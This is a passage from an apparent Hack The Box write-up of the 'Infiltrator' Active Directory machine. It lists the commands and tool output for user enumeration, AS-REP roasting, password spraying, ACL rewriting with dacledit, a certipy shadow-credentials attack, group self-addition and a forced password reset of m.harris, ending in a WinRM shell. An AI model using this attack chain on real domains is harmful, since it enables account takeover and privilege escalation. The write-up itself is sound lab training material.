Infiltrator

Summary
Infiltrator is an Insane rated Windows machine on Hack The Box, which focuses on Active Directory enumeration, privilege escalation through Active Directory Certificate Services (ADCS), and reverse engineering a .NET application.
We start by enumerating the domain and gathering information about the users, which leads us to discover a user with the UF_DONT_REQUIRE_PREAUTH flag set, allowing us to perform AS-REP Roasting and crack the user’s password. From that password, we performed password spraying against the domain to find another user with the same password but was member of protected users and could not authenticate with NTLM, so we used kerberos authentication. From that user we performed an attack chain all the way to the m.harris user and found our user.txt flag.
From there, we discovered an Output Messenger service running on the machine, which we were able to access by port forwarding the necessary ports to our host machine. After accessing the service, we found credentials that led us to a binary that we needed to reverse engineer. The binary was a .NET application that used a custom encryption algorithm to encrypt the password for the winrm_svc user. After getting access to the winrm_svc user, we were able to run arbitrary programs via the Output Messenger service calendar, which allowed us to execute a reverse shell.
Inside the machine, this user had a received file in the Received Files folder from the Output Messenger AppData, which was a .pcapng file that contained a .7z file with the bitlocker decryption key for the E: drive. Inside that drive we found a backup folder containing the registry hives SECURITY and SYSTEM, alongside with the Active Directory folder containing an ntds.dit. We didn’t get anything interesting by dumping the hashes from these files since none of them worked to authenticate to the domain, but we were able to read some old description fields containing a password for an user which could read the gMSA password for an account that couls perform ESC4 Attack on a certificate template, escalating our permissions to Domain Admin.
Theory Used
Tools Used
Walkthrough
Nmap Scan
As always, we start with an nmap scan to see what ports are open and what services are running.
1
nmap -sVC -Pn -oN nmap 10.10.11.31
Nmap Results
The interesting ports to analyze right now are the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
cat nmap | grep open

53/tcp    open  domain        syn-ack Simple DNS Plus
80/tcp    open  http          syn-ack Microsoft IIS httpd 10.0
88/tcp    open  kerberos-sec  syn-ack Microsoft Windows Kerberos (server time: 2025-06-04 18:48:57Z)
139/tcp   open  netbios-ssn   syn-ack Microsoft Windows netbios-ssn
389/tcp   open  ldap          syn-ack Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds? syn-ack
464/tcp   open  kpasswd5?     syn-ack
636/tcp   open  ssl/ldap      syn-ack Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
3268/tcp  open  ldap          syn-ack Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
3269/tcp  open  ssl/ldap      syn-ack Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
3389/tcp  open  ms-wbt-server syn-ack Microsoft Terminal Services
5985/tcp  open  http          syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
From these ports we can gather the following information:
- Port
80is running a web server.- Port
88is running a kerberos service, indicating that this is a Domain Controller.- Port
139and445are running SMB services, which is common for Windows systems, potential targets in a windows environment pentest.- Port
389and636are running LDAP services, which is used for directory services (Active Directory on Windows), good for mapping the infrastructure of the environment.- Port
3268and3269are also running LDAP services, but they are used for Global Catalog in Active Directory.- Port
5985is running a HTTP service, which is used for Windows Remote Management (WinRM), which if we have the correct permissions, we can use to execute commands on the remote system.- Port
3389is running a Remote Desktop Protocol (RDP) service, which allows remote access to the system.
Domain Information From SMB and LDAP
We can use nxc to gather information from the domain, such as the domain name, hostname without the need to authenticate.
1
2
3
nxc smb 10.10.11.31

SMB         10.10.11.31     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
From the output we gather the following information:
- The hostname is
DC01.- The domain name is
infiltrator.htb.- The Fully Qualified Domain Name (FQDN) is
dc01.infiltrator.htb.
We then save this information on our /etc/hosts file to be able to use the FQDN later on if we need to do anything related to kerberos.
1
2
3
cat /etc/hosts

10.10.11.31 dc01.infiltrator.htb infiltrator.htb dc01
(80) - Web Server
Looking around at the web server, we see a web page for the infiltrator.htb website. Looking at the bottom of the page we see a list of employees, which we can use to try to enumerate valid logins for the domain.

Looking at the source code of the page, the names of the employees are inside a <h4> tag, which we can use to extract the names of the employees using grep.
1
2
3
4
5
6
7
8
9
10
11
curl -s http://infiltrator.htb | grep -oP '<h4>\.[0-9]+\s+\K[^<]+'

David Anderson
Olivia Martinez
Kevin Turner
Amanda Walker
Marcus Harris
Lauren Clark
Ethan Rodriguez

curl -s http://infiltrator.htb | grep -oP '<h4>\.[0-9]+\s+\K[^<]+' > possible_users
Regex Explanation:
<h4>: Matches the opening<h4>tag.\.[0-9]+: Matches a literal dot followed by one or more digits, which is the numbering before the name.\s+: Matches one or more whitespace characters.\K: Resets the start of the match, so everything before it is not included in the final match.[^<]+: Matches one or more characters that are not a<, which captures the name until the closing tag.
We now have a list of the employees name in the possible_users file. Using the tool username-anarchy, we can generate a list of possible usernames based on the names of the employees.
1
username-anarchy --input-file ./possible_users > possible_users_anarchy
Kerberos - LDAP
With a list of possible usernames, we can now try to enumerate valid users on the domain using the tool kerbrute.
1
kerbrute -d infiltrator.htb --dc 10.10.11.31 userenum ./possible_users_anarchy --downgrade

We can see that kerbrute was able to enumerate some valid users on the domain, showing us the pattern of username is in the form of f.lastname.
Besides that, we see that the user l.clark has the flag UF_DONT_REQUIRE_PREAUTH set, which means that we can use this user to perform AS-REP Roasting, which is a technique used to request the AS-REP for a user without pre-authentication, allowing us to try to retrieve the NTLM hash of the user by offline cracking.
Kerbrute was able to get the hash for the user l.clark, which we can use to try to crack the password of the user but there were some inconsistencies with the type of the hash we were using with the hashcat auto detect, we then tried manually changing the hash to match the --example-hashes, but it still didn’t work, trying to downgrade the version with kerbrute was not successful either.

Kerbrute gives an error while trying to downgrade the version, so we tried the impacket's GetNPUsers.py
1
2
3
4
5
6
7
8
9
10
11
12
GetNPUsers.py -usersfile valid_users infiltrator.htb/

Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies

[-] User d.anderson@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User o.martinez@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User k.turner@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.walker@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User m.harris@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User e.rodriguez@infiltrator.htb doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$l.clark@infiltrator.htb@INFILTRATOR.HTB:<REDACTED>
With this type of hash, we could use hashcat to crack the password of the user l.clark using the rockyou wordlist.

With the password cracked, we can now try to authenticate to the LDAP service using the nxc tool to enumerate the users in the domain (specially looking at their description field which sometimes holds valuable information).
1
nxc ldap dc01.infiltrator.htb -u l.clark -p '<REDACTED>' --users

We can see that our credentials are valid and we are able to enumerate the users in the domain, we can see that the user k.turner has a password in the description field, which we can use to try to authenticate just like we did with the l.clark user.
1
2
3
4
nxc smb dc01.infiltrator.htb -u k.turner -p '<REDACTED>'

SMB         10.10.11.31     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\k.turner:<REDACTED> STATUS_LOGON_FAILURE
From the STATUS_LOGON_FAILURE we can see that the password is not valid.
Bloodhound Enumeration
With our valid user l.clark, we can now use the rusthound tool to gather information about the domain, which we can use bloodhound to visualize it graphically.
1
rusthound-ce -u "l.clark" -p "<REDACTED>" -f "dc01.infiltrator.htb" -d "infiltrator.htb" -n "10.10.11.31" -c All -z
With our collected data, we can ingest it into bloodhound to visualize the relationships between the users, groups, and computers in the domain.
Looking at our user’s Outbound Object Control edges, we can see that we can enroll in some templates, suggesting the presence of an ADCS (Active Directory Certificate Services) server, which we can use to request certificates users and possibly escalate our privileges later on.
From here, our user didn’t have any interesting permissions, so, in order to see if any other user has reusable credentials, we can try to use the password we cracked from the l.clark user with any other user in the domain, which is a technique known as password spraying.
1
2
3
4
5
6
7
8
9
10
nxc smb dc01.infiltrator.htb -u valid_users -p '<REDACTED>'

SMB         10.10.11.31     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\d.anderson:<REDACTED> STATUS_ACCOUNT_RESTRICTION
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\o.martinez:<REDACTED> STATUS_LOGON_FAILURE
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\k.turner:<REDACTED> STATUS_LOGON_FAILURE
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\a.walker:<REDACTED> STATUS_LOGON_FAILURE
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\m.harris:<REDACTED> STATUS_ACCOUNT_RESTRICTION
SMB         10.10.11.31     445    DC01             [-] infiltrator.htb\e.rodriguez:<REDACTED> STATUS_LOGON_FAILURE
SMB         10.10.11.31     445    DC01             [+] infiltrator.htb\l.clark:<REDACTED>
We see a different error for the users d.anderson and m.harris, which is STATUS_ACCOUNT_RESTRICTION, this means that the user is protected and cannot login with NTLM only kerberos, which is a common practice in high security environments.
We can, indeed, confirm that the user has some protection by looking at the rusthound output, which shows that the user is a member of the Protected Users group.
Protected users members can’t authenticate with the standard NTLM only with kerberos, for that, we could request a ticket for that user using getTGT.py or nxc --generate-tgt, but we could also only add the -k flag to the nxc command, which will automatically request a TGT for the user and use it to authenticate to the SMB service.
1
2
3
4
nxc smb $FQDN -u valid_users -p '<REDACTED>' -k

SMB         dc01.infiltrator.htb 445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB         dc01.infiltrator.htb 445    DC01             [+] infiltrator.htb\d.anderson:<REDACTED>
And now we see that d.anderson uses the same password as l.clark, so we can use this user to try to escalate our privileges.
Looking at the rusthound output, we can see that the user d.anderson has some permissions on the OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB, which is the organizational unit where the user e.rodriguez is located. Besides that, e.rodriguez is member of the CHIEFS MARKETING group, which has the ForceChangePassword privilege over m.harris, meaning that the user can change the password of the user m.harris account.
Following The Attack Path d.anderson -> e.rodriguez -> m.harris
- d.anderson has
GenericAllpermissions on theOU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB, which allows us to modify the permissions of the OU and its objects, by applying aGenericAll ACEon theOUit will inherit down to all objects from thatOU, effectively giving us control over all objects in thatOU, including the usere.rodriguez.
1
2
3
4
5
6
7
8
 dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'd.anderson' -target-dn 'OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB' "$DOMAIN"/'d.anderson':'<REDACTED>' -k

Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies

[-] CCache file is not found. Skipping...
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20250604-194347.bak
[*] DACL modified successfully!
With full control over the OU, we can now make a series of attacks on the user e.rodriguez, like changing its password, modifying object properties, etc.
To maintain a certain level of OPSEC, we decided to perform a Shadow Credentials attack, which we add a Key Credential to the user e.rodriguez, which we can use to authenticate as the user without needing to know its password, this is done by different tools, the most straightforward one is certipy.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
certipy shadow -k -u d.anderson@infiltrator.htb -p '<REDACTED>' -target $FQDN auto -account e.rodriguez

Certipy v5.0.2 - by Oliver Lyak (ly4k)

[!] KRB5CCNAME environment variable not set
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[!] DNS resolution failed: The DNS query name does not exist: dc01.infiltrator.htb.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The DNS query name does not exist: INFILTRATOR.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'E.rodriguez'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'f572ad54-5734-1bb8-eccc-5cb49830ccee'
[*] Adding Key Credential with device ID 'f572ad54-5734-1bb8-eccc-5cb49830ccee' to the Key Credentials for 'E.rodriguez'
[*] Successfully added Key Credential with device ID 'f572ad54-5734-1bb8-eccc-5cb49830ccee' to the Key Credentials for 'E.rodriguez'
[*] Authenticating as 'E.rodriguez' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'e.rodriguez@infiltrator.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'e.rodriguez.ccache'
[*] Wrote credential cache to 'e.rodriguez.ccache'
[*] Trying to retrieve NT hash for 'e.rodriguez'
[*] Restoring the old Key Credentials for 'E.rodriguez'
[*] Successfully restored the old Key Credentials for 'E.rodriguez'
[*] NT hash for 'E.rodriguez': <REDACTED>
Command Breakdown:
certipy shadow: This command is used to create a shadow credential for the user.-k: This flag indicates that we want to use Kerberos authentication.-u: This flag specifies the user we are authenticating as, in this case,d.anderson-target: This flag specifies the target domain controller, in this case,dc01.infiltrator.htb.-account: This flag specifies the account we want to create the shadow credential for, in this case,e.rodriguez.auto: This flag indicates that we want to automatically generate the key pair, add the public key as a key credential, use the new key to authenticate (requesting aTGTandNTLMhash) and then removes the added key credential to clean up.
With the e.rodriguez user’s NTLM hash, we can now abuse the AddSelf privilege over the CHIEFS MARKETING group, which allows us to add ourselves to the group using the bloodyAD tool.
1
2
bloodyAD -u e.rodriguez -p 'aad3b435b51404eeaad3b435b51404ee:<REDACTED>' --host dc01.infiltrator.htb -d infiltrator.htb add groupMember "CHIEFS MARKETING" 'e.rodriguez'
[+] e.rodriguez added to CHIEFS MARKETING
The group CHIEFS MARKETING has ForceChangePassword over the user m.harris, allowing us to change the password of the user and then authenticate as that user. For that, we can use the net tool.
1
net rpc password "m.harris" "Str0ngP4ssword" -U "INFILTRATOR.HTB"/"e.rodriguez" -S "10.10.11.31" --pw-nt-hash --password=<REDACTED>
Command Breakdown:
net rpc password: This command is used to change the password of a user in a Windows domain."m.harris": This is the username of the user we want to change the password for."Str0ngP4ssword": This is the new password we want to set for the user.-U "INFILTRATOR.HTB"/"e.rodriguez": This specifies the user we are authenticating as, in this case,e.rodriguezfrom theINFILTRATOR.HTBdomain.-S 10.10.11.31“This specifies the target server we are connecting to, in this case, the IP address of the domain controller.--pw-nt-hash: This flag indicates that we are using the NT hash of the password instead of the plaintext password.--password=<REDACTED>: This specifies the NT hash of the password we are using to authenticate.
Now that we have changed the password of the user m.harris, we can authenticate to the SMB service using the new password.
1
2
3
4
nxc smb dc01.infiltrator.htb -u m.harris -p 'Str0ngP4ssword' -k

SMB         dc01.infiltrator.htb 445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB         dc01.infiltrator.htb 445    DC01             [+] infiltrator.htb\m.harris:Str0ngP4ssword
Looking at m.harris groups, we can see that the user is a member of the Remote Management Users group, which allows us to authenticate to the WinRM service using the evil-winrm tool.
1
2
3
4
5
6
7
8
9
nxc ldap dc01.infiltrator.htb -u l.clark -p '<REDACTED>' -M groupmembership -o USER=m.harris

LDAP        10.10.11.31     389    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:infiltrator.htb)
LDAP        10.10.11.31     389    DC01             [+] infiltrator.htb\l.clark:<REDACTED>
GROUPMEM... 10.10.11.31     389    DC01             [+] User: m.harris is member of following groups:
GROUPMEM... 10.10.11.31     389    DC01             Developers
GROUPMEM... 10.10.11.31     389    DC01             Protected Users
GROUPMEM... 10.10.11.31     389    DC01             Remote Management Users
GROUPMEM... 10.10.11.31     389    DC01             Domain Users
Since the user is member of the
Protected Usersgroup, We would not be able to check thewinrmpermission with a simplenxc winrm $DC -u m.harris -p $passwordcommand because it can only authenticate via kerberos.
Foothold - (5985) - WinRM
To login to winrm through evil-winrm using kerberos we need to generate a TGT for the user m.harris and configure our krb5.conf file to use the domain controller as the KDC (Key Distribution Center) for the infiltrator.htb domain.
Our modified /etc/krb5.conf file should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
[libdefaults]
default_realm = INFILTRATOR.HTB
[realms]
        INFILTRATOR.HTB = {
                kdc = dc01.infiltrator.htb
                admin_server = dc01.infiltrator.htb
                default_domain = dc01.infiltrator.htb
        }

[domain_realm]
        .infiltrator.htb = INFILTRATOR.HTB
        infiltrator.com = INFILTRATOR.HTB
After that, we generate our TGT and authenticate to the winrm service using evil-winrm.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
nxc smb dc01.infiltrator.htb -u m.harris -p 'Str0ngP4ssword' -k --generate-tgt m.harris

SMB         dc01.infiltrator.htb 445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB         dc01.infiltrator.htb 445    DC01             [+] infiltrator.htb\m.harris:Str0ngP4ssword
SMB         dc01.infiltrator.htb 445    DC01             [+] TGT saved to: m.harris.ccache.ccache
SMB         dc01.infiltrator.htb 445    DC01             [+] Run the following command to use the TGT: export KRB5CCNAME=m.harris.ccache

KRB5CCNAME=m.harris.ccache evil-winrm -r infiltrator.htb -i dc01.infiltrator.htb

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\M.harris\Documents> dir ..\desktop


    Directory: C:\Users\M.harris\desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         6/4/2025   2:22 PM             34 user.txt
Privilege Escalation - Output Messenger
Looking at the services running locally, we can see that some unusual ports are on a listening or established state, such as 14121 and 14122, which are not common ports for Windows services.
1
2
3
4
5
6
*Evil-WinRM* PS C:\users\m.harris> netstat -ano | select-string "127.0.0.1"

<SNIP>
  TCP    127.0.0.1:14121        127.0.0.1:49805        ESTABLISHED     4184
  TCP    127.0.0.1:49805        127.0.0.1:14121        ESTABLISHED     6232
<SNIP>
To get a better Idea what could be running on these ports, we can use the get-process command to see what processes are running on those ports.
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\users\m.harris> get-process -Id 4184

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    868      87    95736     128088              4184   0 OMServerService

*Evil-WinRM* PS C:\users\m.harris> get-process -Id 6232

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
   1026      93   114536      20532              6232   0 OutputMessenger
We see OMServerService and OutputMessenger processes running, which are part of the Output Messenger software, which is a messaging software that allows users to communicate with each other in real-time.
Looking at the documentations of the software, we can see the ports used by the software.
Port Forwarding
